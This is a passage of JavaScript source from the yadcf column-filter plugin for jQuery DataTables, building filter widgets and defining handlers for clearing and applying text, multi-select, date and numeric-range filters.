                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                        }
                                    }
                                }
                                if (settingsDt.oFeatures.bServerSide !== true) {
                                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                                }
                            }

                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                            }

                            if (columnObj.select_type !== undefined) {
                                initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                                if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                }
                            }

                        } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            if (columnObj.filter_type === "multi_select") {
                                filterActionStr = 'onchange="yadcf.doFilterMultiSelect(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ', \'' + filter_match_mode + '\');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select multiple data-placeholder=\"" + filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");

                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilter('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                    tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                    tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    tmpStr = tmpStr.replace(/\\/g, "");
                                    tmpStr = tmpStr.split("|");
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                }
                            } else {
                                filterActionStr = 'onchange="yadcf.doFilterCustomDateFunc(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select multiple data-placeholder=\"" + filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");

                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterCustomDateFunc('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                                        tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                                        if (tmpStr === '-1' || tmpStr === undefined) {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                        } else {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                        }
                                    }
                                }
                                if (settingsDt.oFeatures.bServerSide !== true) {
                                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                                }
                            }

                            if (columnObj.filter_container_selector === undefined && columnObj.select_type_options.width === undefined) {
                                columnObj.select_type_options = $.extend(columnObj.select_type_options, {width: $(filter_selector_string).closest("th").width() + "px"});
                            }
                            if (columnObj.filter_container_selector !== undefined && columnObj.select_type_options.width === undefined) {
                                columnObj.select_type_options = $.extend(columnObj.select_type_options, {width: $(filter_selector_string).closest(columnObj.filter_container_selector).width() + "px"});
                            }

                            if (columnObj.select_type !== undefined) {
                                initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                                if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                }
                            }

                        } else if (columnObj.filter_type === "auto_complete") {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            filterActionStr = 'onkeyup="yadcf.autocompleteKeyUP(\'' + table_selector_jq_friendly + '\',event);"';
                            if (columnObj.externally_triggered === true) {
                                filterActionStr = '';
                            }
                            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                                "' placeholder='" + filter_default_label + "'" + " filter_match_mode='" + filter_match_mode + "' " + filterActionStr + "></input>");
                            $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);

                            if (filter_reset_button_text !== false) {
                                $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                    "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterAutocomplete('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                            }

                        } else if (columnObj.filter_type === "text") {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            filterActionStr = 'onkeyup="yadcf.textKeyUP(event,\'' + table_selector_jq_friendly + '\', ' + column_number + ');"';
                            if (columnObj.externally_triggered === true) {
                                filterActionStr = '';
                            }

                            exclude_str = '';
                            if (columnObj.exclude === true) {
                                if (columnObj.externally_triggered !== true) {
                                    exclude_str = '<span class="yadcf-exclude-wrapper" onmousedown="yadcf.stopPropagation(event);" onclick="yadcf.stopPropagation(event);">' +
                                        '<div class="yadcf-label small">' + columnObj.exclude_label + '</div><input type="checkbox" title="' + columnObj.exclude_label + '" onclick="yadcf.stopPropagation(event);yadcf.textKeyUP(event,\'' + table_selector_jq_friendly + '\',' + column_number + ');"></span>';
                                } else {
                                    exclude_str = '<span class="yadcf-exclude-wrapper" onmousedown="yadcf.stopPropagation(event);" onclick="yadcf.stopPropagation(event);">' +
                                        '<div class="yadcf-label small">' + columnObj.exclude_label + '</div><input type="checkbox" title="' + columnObj.exclude_label + '" onclick="yadcf.stopPropagation(event);"></span>';
                                }
                            }

                            $(filter_selector_string).append(exclude_str + "<input type=\"text\" onkeydown=\"yadcf.preventDefaultForEnter(event);\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                                "' placeholder='" + filter_default_label + "'" + " filter_match_mode='" + filter_match_mode + "' " + filterActionStr + "></input>");

                            if (filter_reset_button_text !== false) {
                                $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                    "onclick=\"yadcf.stopPropagation(event);yadcf.textKeyUP(event,'" + table_selector_jq_friendly + "', '" + column_number + "', 'clear'); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                            }

                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                if (columnObj.exclude === true) {
                                    if (tmpStr.indexOf('^((?!') !== -1) {
                                        $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find(':checkbox').prop('checked', true);
                                    }
                                    tmpStr = tmpStr.substring(5, tmpStr.indexOf(').)'));
                                }
                                tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                            }

                        } else if (columnObj.filter_type === "date") {

                            addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

                        } else if (columnObj.filter_type === "range_number") {

                            addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char);

                        } else if (columnObj.filter_type === "range_number_slider") {

                            addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char);

                        } else if (columnObj.filter_type === "range_date") {

                            addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

                        }
                    }

                    if ($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== undefined && $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== "-1") {
                        $(filter_selector_string).find(".yadcf-filter").val($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val"));
                    }
                    if (columnObj.filter_type === "auto_complete") {
                        columnObj.filter_plugin_options = {
                            source: $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number),
                            select: autocompleteSelect
                        };
                        if (columnObj.externally_triggered === true) {
                            delete columnObj.filter_plugin_options.select;
                        }
                        $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete(columnObj.filter_plugin_options);
                        if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                            tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                        }
                    }
                }
            }
            if (exFilterColumnQueue.length > 0) {
                (exFilterColumnQueue.shift())();
            }
        }

        function rangeClear(table_selector_jq_friendly, event, column_number) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                yadcfState,
                settingsDt,
                column_number_filter,
                currentFilterValues,
                columnObj,
                dateRange;

            settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            currentFilterValues = exGetColumnFilterVal(oTable, column_number);
            if (currentFilterValues.from === '' && currentFilterValues.to === '') {
                return;
            }

            columnObj = getOptions(oTable.selector)[column_number];

            $(event.target).parent().find(".yadcf-filter-range").val("");
            dateRange = $(event.target).parent().find(".yadcf-filter-range-date");
            if (dateRange.length > 1) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    $(dateRange[0]).datepicker('option', 'maxDate', null);
                    $(dateRange[1]).datepicker('option', 'minDate', null);
                }
            }
            if ($(event.target).parent().find(".yadcf-filter-range-number").length > 0) {
                $($(event.target).parent().find(".yadcf-filter-range")[0]).focus();
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                oTable.fnDraw();
            } else {
                oTable.fnFilter('-yadcf_delim-', column_number_filter);
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : "",
                            'to' : ""
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : "",
                        'to' : ""
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            resetIApiIndex();

            $(event.target).parent().find(".yadcf-filter-range").removeClass("inuse");

            return;
        }

        function rangeNumberSliderClear(table_selector_jq_friendly, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min_val,
                max_val,
                currentFilterValues,
                column_number;

            column_number = parseInt($(event.target).prev().find(".yadcf-filter-range-number-slider").attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-slider-", ""), 10);

            min_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
            max_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

            currentFilterValues = exGetColumnFilterVal(oTable, column_number);
            if (+currentFilterValues.from === min_val && +currentFilterValues.to === max_val) {
                return;
            }

            $(event.target).prev().find(".yadcf-filter-range-number-slider").slider("option", "yadcf-reset", true);
            $(event.target).prev().find(".yadcf-filter-range-number-slider").slider("option", "values", [min_val, max_val]);

            $($(event.target).prev().find(".ui-slider-handle")[0]).attr("tabindex", -1).focus();

            $($(event.target).prev().find(".ui-slider-handle")[0]).removeClass("inuse");
            $($(event.target).prev().find(".ui-slider-handle")[1]).removeClass("inuse");
            $(event.target).prev().find(".ui-slider-range").removeClass("inuse");

            oTable.fnDraw();
            resetIApiIndex();

            return;
        }

        function dateKeyUP(table_selector_jq_friendly, date_format, event) {
            var oTable,
                date,
                dateId,
                column_number,
                columnObj;

            event = eventTargetFixUp(event);

            dateId = event.target.id;
            date = document.getElementById(dateId).value;

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            column_number = parseInt(dateId.replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);
            columnObj = getOptions(oTable.selector)[column_number];

            try {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    if (date.length === (date_format.length + 2)) {
                        date = (date !== "") ? $.datepicker.parseDate(date_format, date) : date;
                    }
                }
            } catch (err1) {}

            if (date instanceof Date || moment(date, columnObj.date_format).isValid()) {
                $("#" + dateId).addClass('inuse');
                oTable.fnFilter(document.getElementById(dateId).value, column_number);
                resetIApiIndex();
            } else if (date === "" || $.trim(event.target.value) === '') {
                $("#" + dateId).removeClass('inuse');
                $('#' + event.target.id).removeClass('inuse');
                oTable.fnFilter('', column_number);
                resetIApiIndex();
            }
        }

        function rangeDateKeyUP(table_selector_jq_friendly, date_format, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min,
                max,
                fromId,
                toId,
                column_number,
                columnObj,
                keyUp,
                settingsDt,
                column_number_filter;

            column_number = parseInt($(event.target).attr("id").replace('-from-date-', '').replace('-to-date-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
            columnObj = getOptions(oTable.selector)[column_number];
            settingsDt = getSettingsObjFromTable(oTable);
            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            keyUp = function () {
                if (event.target.id.indexOf("-from-") !== -1) {
                    fromId = event.target.id;
                    toId = event.target.id.replace("-from-", "-to-");

                    min = document.getElementById(fromId).value;
                    max = document.getElementById(toId).value;
                } else {
                    toId = event.target.id;
                    fromId = event.target.id.replace("-to-", "-from-");

                    max =   document.getElementById(toId).value;
                    min = document.getElementById(fromId).value;
                }

                //moment(min, "YYYY-MM-DD hh:mm:ss").toDate() typeof Date

                if (columnObj.datepicker_type === 'jquery-ui') {
                    try {
                        if (min.length === (date_format.length + 2)) {
                            min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
                        }
                    } catch (err1) {}
                    try {
                        if (max.length === (date_format.length + 2)) {
                            max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
                        }
                    } catch (err2) {}
                } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                    try {
                        min = moment(min, columnObj.moment_date_format).toDate();
                        if (isNaN(min.getTime())) {
                            min = '';
                        }
                    } catch (err3) {}
                    try {
                        max = moment(max, columnObj.moment_date_format).toDate();
                        if (isNaN(max.getTime())) {
                            max = '';
                        }
                    } catch (err4) {}
                }

                if (((max instanceof Date) && (min instanceof Date) && (max >= min)) || min === "" || max === "") {

                    if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                        oTable.fnDraw();
                    } else {
                        oTable.fnFilter(document.getElementById(fromId).value + '-yadcf_delim-' + document.getElementById(toId).value, column_number_filter);
                    }

                    if (min instanceof Date) {
                        $("#" + fromId).addClass("inuse");
                    } else {
                        $("#" + fromId).removeClass("inuse");
                    }
                    if (max instanceof Date) {
                        $("#" + toId).addClass("inuse");
                    } else {
                        $("#" + toId).removeClass("inuse");
                    }

                    if ($.trim(event.target.value) === "" && $(event.target).hasClass("inuse")) {
                        $("#" + event.target.id).removeClass("inuse");
                    }

                }
                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp(table_selector_jq_friendly, event);
            } else {
                yadcfDelay(function () {
                    keyUp(table_selector_jq_friendly, event);
                }, columnObj.filter_delay);
            }
        }

        function rangeNumberKeyUP(table_selector_jq_friendly, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min,
                max,
                fromId,
                toId,
                yadcfState,
                column_number,
                options,
                keyUp;

            column_number = parseInt($(event.target).attr("id").replace('-from-', '').replace('-to-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
            options = getOptions(oTable.selector)[column_number];

            keyUp = function () {

                if (event.target.id.indexOf("-from-") !== -1) {
                    fromId = event.target.id;
                    toId = event.target.id.replace("-from-", "-to-");

                    min = document.getElementById(fromId).value;
                    max = document.getElementById(toId).value;
                } else {
                    toId = event.target.id;
                    fromId = event.target.id.replace("-to-", "-from-");

                    max =   document.getElementById(toId).value;
                    min = document.getElementById(fromId).value;
                }

                min = (min !== "") ? (+min) : min;
                max = (max !== "") ? (+max) : max;

                if ((!isNaN(max) && !isNaN(min) && (max >= min)) || min === "" || max === "") {

                    if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                        oTable.fnDraw();
                    } else {
                        oTable.fnFilter(min + '-yadcf_delim-' + max, column_number);
                    }
                    if (document.getElementById(fromId).value !== "") {
                        $("#" + fromId).addClass("inuse");
                    }
                    if (document.getElementById(toId).value !== "") {
                        $("#" + toId).addClass("inuse");
                    }

                    if ($.trim(event.target.value) === "" && $(event.target).hasClass("inuse")) {
                        $("#" + event.target.id).removeClass("inuse");
                    }
                    if (!oTable.fnSettings().oLoadedState) {
                        oTable.fnSettings().oLoadedState = {};
                        oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    }
                    if (oTable.fnSettings().oFeatures.bStateSave === true) {
                        if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                            oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                                {
                                    'from' : min,
                                    'to' : max
                                };
                        } else {
                            yadcfState = {};
                            yadcfState[table_selector_jq_friendly] = [];
                            yadcfState[table_selector_jq_friendly][column_number] = {
                                'from' : min,
                                'to' : max
                            };
                            oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                        }
                        oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    }
                }
                resetIApiIndex();
            };

            if (options.filter_delay === undefined) {
                keyUp();
            } else {
                yadcfDelay(function () {
                    keyUp();
                }, options.filter_delay);
            }
        }

        function doFilterMultiTablesMultiSelect(tablesSelectors, event, column_number_str, clear) {

            var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors],
                selected_values = $(event.target).val(),
                i;

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            if (clear !== undefined || selected_values == undefined || selected_values.length === 0) {
                if (clear !== undefined) {
                    $(event.target).parent().find('select').val('-1').focus();
                    $(event.target).parent().find('selectn ').removeClass("inuse");
                }
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search('').draw();
                } else {
                    tablesAsOne.search('').draw();
                }

                refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');
                return;
            }

            $(event.target).addClass("inuse");

            regex = true;
            smart = false;
            caseInsen = columnsObj.case_insensitive;

            if (selected_values !== null) {
                for (i = selected_values.length - 1; i >= 0; i--) {
                    if (selected_values[i] === "-1") {
                        selected_values.splice(i, 1);
                        break;
                    }
                }
                if (selected_values.length !== 0) {
                    selected_values = selected_values.join('narutouzomaki');
                    selected_values = selected_values.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
                    selected_values = selected_values.split('narutouzomaki').join('|');
                }
            }
            if (columnsObj.filter_match_mode === "exact") {
                selected_values = "^" + selected_values + "$";
            } else if (columnsObj.filter_match_mode === "startsWith") {
                selected_values = "^" + selected_values;
            }
            if (columnsObj.column_number instanceof Array) {
                tablesAsOne.columns(columnsObj.column_number).search(selected_values, regex, smart, caseInsen).draw();
            } else {
                tablesAsOne.search(selected_values, regex, smart, caseInsen).draw();
            }
        }

        function doFilterMultiTables(tablesSelectors, event, column_number_str, clear) {

            var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                serachVal,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors];

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            if (clear !== undefined || event.target.value === '-1') {
                if (clear !== undefined) {
                    $(event.target).parent().find('select').val('-1').focus();
                    $(event.target).parent().find('select').removeClass("inuse");
                }
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search('').draw();
                } else {
                    tablesAsOne.search('').draw();
                }

                refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');

                return;
            }

            $(event.target).addClass("inuse");

            serachVal = event.target.value;
            smart = false;
            caseInsen = columnsObj.case_insensitive;
            /*
			if (columnsObj.filter_match_mode === "contains") {
				regex = false;
			} else if (columnsObj.filter_match_mode === "exact") {
				regex = true;
				serachVal = "^" + serachVal + "$";
			} else if (columnsObj.filter_match_mode === "startsWith") {
				regex = true;
				serachVal = "^" + serachVal;
			}*/
            if (columnsObj.column_number instanceof Array) {
                tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
            } else {
                tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
            }
        }

        function textKeyUpMultiTables(tablesSelectors, event, column_number_str, clear) {

            var keyUp,
                columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                serachVal,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors];

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            keyUp = function (tablesAsOne, event, clear) {

                if (clear !== undefined || event.target.value === '') {
                    if (clear !== undefined) {
                        $(event.target).prev().val("").focus();
                        $(event.target).prev().removeClass("inuse");
                    } else {
                        $(event.target).val("").focus();
                        $(event.target).removeClass("inuse");
                    }
                    if (columnsObj.column_number instanceof Array) {
                        tablesAsOne.columns(columnsObj.column_number).search('').draw();
                    } else {
                        tablesAsOne.search('').draw();
                    }
                    return;
                }

                $(event.target).addClass("inuse");

                serachVal = event.target.value;
                smart = false;
                caseInsen = columnsObj.case_insensitive;
                /*
				if (columnsObj.filter_match_mode === "contains") {
					regex = false;
				} else if (columnsObj.filter_match_mode === "exact") {
					regex = true;
					serachVal = "^" + serachVal + "$";
				} else if (columnsObj.filter_match_mode === "startsWith") {
					regex = true;
					serachVal = "^" + serachVal;
				}
	*/
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
                } else {
                    tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
                }

            };

            if (columnsObj.filter_delay === undefined) {
                keyUp(tablesAsOne, event, clear);
            } else {
                yadcfDelay(function () {
                    keyUp(tablesAsOne, event, clear);
                }, columnsObj.filter_delay);
            }
        }

        function textKeyUP(ev, table_selector_jq_friendly, column_number, clear) {
            var column_number_filter,
                oTable = oTables[table_selector_jq_friendly],
                keyUp,
                columnObj,
                settingsDt = getSettingsObjFromTable(oTable),
                exclude,
                keyCodes = [37, 38, 39, 40];

            if (keyCodes.indexOf(ev.keyCode) !== -1) {
                return;
            }
            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            columnObj = getOptions(oTable.selector)[column_number];

            keyUp = function (table_selector_jq_friendly, column_number, clear) {
                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

                if (clear === 'clear' || $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val() === '') {
                    if (clear === 'clear' && exGetColumnFilterVal(oTable, column_number) === '') {
                        return;
                    }
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").focus();
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                    oTable.fnFilter("", column_number_filter);
                    resetIApiIndex();
                    return;
                }

                if (columnObj.exclude === true) {
                    exclude = $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).closest('.yadcf-filter-wrapper').find('.yadcf-exclude-wrapper :checkbox').prop('checked');
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

                yadcfMatchFilter(oTable, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val(), columnObj.filter_match_mode, column_number_filter, exclude);

                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp(table_selector_jq_friendly, column_number, clear);
            } else {
                yadcfDelay(function () {
                    keyUp(table_selector_jq_friendly, column_number, clear);
                }, columnObj.filter_delay);
            }
        }

        function autocompleteKeyUP(table_selector_jq_friendly, event) {
            var oTable,
                column_number,
                keyCodes = [37, 38, 39, 40];

            event = eventTargetFixUp(event);

            if (keyCodes.indexOf(event.keyCode) !== -1) {
                return;
            }

            if (event.target.value === "" && event.keyCode === 8 && $(event.target).hasClass("inuse")) {
                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
                oTable = oTables[table_selector_jq_friendly];
                column_number = parseInt($(event.target).attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);

                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
                oTable.fnFilter("", column_number);
                resetIApiIndex();
            }
        }

        function isDOMSource(tableVar) {
            var settingsDt;
            settingsDt = getSettingsObjFromTable(tableVar);
            if (settingsDt.sAjaxSource == undefined && settingsDt.ajax == undefined && settingsDt.oFeatures.bServerSide !== true) {
                return true;
            }
            return false;
        }

        function scrollXYHandler(oTable, table_selector) {
            var $tmpSelector,
                filters_position = $(document).data(table_selector + "_filters_position"),
                table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);

            if (filters_position === 'thead') {
                filters_position = '.dataTables_scrollHead';
            } else {
                filters_position = '.dataTables_scrollFoot';
            }
            if (oTable.fnSettings().oScroll.sX !== '' || oTable.fnSettings().oScroll.sY !== '') {
                $tmpSelector = $(table_selector).closest('.dataTables_scroll').find(filters_position + ' table');
                $tmpSelector.addClass('yadcf-datatables-table-' + table_selector_jq_friendly);
            }
        }

        function firstFromObject(obj) {
            var key;
            for (key in obj) {
